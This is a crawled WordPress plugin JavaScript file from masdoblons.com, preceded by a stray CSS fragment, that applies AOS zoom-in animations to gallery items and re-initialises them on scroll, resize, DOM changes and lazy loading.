.elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://masdoblons.com/wp-content/plugins/gallery-management/assets/js/gallery-animations.js
body_size: 1174
content:
jQuery(document).ready(function($) {
    function initializeAOS() {
      AOS.init({
        once: true,
      });
    }
  
    function applyFadeInEffect() {
      $('.bwg-item').each(function(index) {
        const $this = $(this);
        if (!$this.hasClass('aos-animate')) {
          $this.attr('data-aos', 'zoom-in');
          $this.attr('data-aos-delay', 500);
        }
      });
    }
  
    $(window).on('scroll resize', function() {
      applyFadeInEffect();
      AOS.refresh();
    });
  
    applyFadeInEffect();
  
    initializeAOS();
  
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length > 0) {
          console.log('New nodes added, re-initializing AOS');
          initializeAOS();
          applyFadeInEffect();
        }
      });
    });
  
    const targetNode = document.querySelector('.bwg-container-0');
    if (targetNode) {
      observer.observe(targetNode, {
        childList: true,
        subtree: true,
      });
    }
  
    $(document).on('lazyloaded', function() {
      console.log('Lazy-loaded content detected');
      initializeAOS();
      applyFadeInEffect();
    });
  });
  